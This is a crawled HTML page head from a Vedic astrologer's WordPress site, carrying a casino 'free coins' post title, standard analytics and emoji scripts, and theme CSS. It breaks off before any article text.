

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subhashthapar.com/caesar-casino-free-coins/
body_size: 26229
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" hreflang="en-us" href="https://subhashthapar.com/caesar-casino-free-coins/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139414707-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139414707-1');
</script>

<link rel="shortcut icon" href="https://subhashthapar.com/wp-content/uploads/2019/01/favicon.ico" />

<!-- wp_head() -->
<title>Caesar Casino Free Coins &#8211; List of the illegal casinos &#8211; Vedic Astrologer Subhash Thapar</title>
<!-- script | dynamic -->
<script id="hkd-dnmc-config-js">
//<![CDATA[
window.hkd_ajax = "https://subhashthapar.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.hkd_lightbox = {disable:false,disableMobile:false,title:false,};
window.hkd_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Feed" href="https://subhashthapar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Comments Feed" href="https://subhashthapar.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/subhashthapar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://subhashthapar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-base-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/base.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-layout-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/layout.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-shortcodes-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/shortcodes.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-animations-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jquery-ui-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/ui/jquery.ui.all.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jplayer-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-responsive-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/responsive.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='Fira+Sans-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://subhashthapar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://subhashthapar.com/wp-json/wp/v2/posts/2849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://subhashthapar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://subhashthapar.com/caesar-casino-free-coins/" />
<link rel='shortlink' href='https://subhashthapar.com/?p=2849' />
<link rel="alternate" type="application/json+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fcaesar-casino-free-coins%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fcaesar-casino-free-coins%2F&#038;format=xml" />
<!--buffer start custom--!>
<!-- style | background -->
<style id="hkd-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://subhashthapar.com/wp-content/uploads/2019/01/inner-header.jpg)}
</style>
<!-- style | dynamic -->
<style id="hkd-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.hkd-megamenu{width:984px}#Top_bar .menu > li > ul.hkd-megamenu > li{float:left}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.hkd-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.hkd-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.hkd-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.hkd-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.hkd-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.hkd-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.hkd-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li 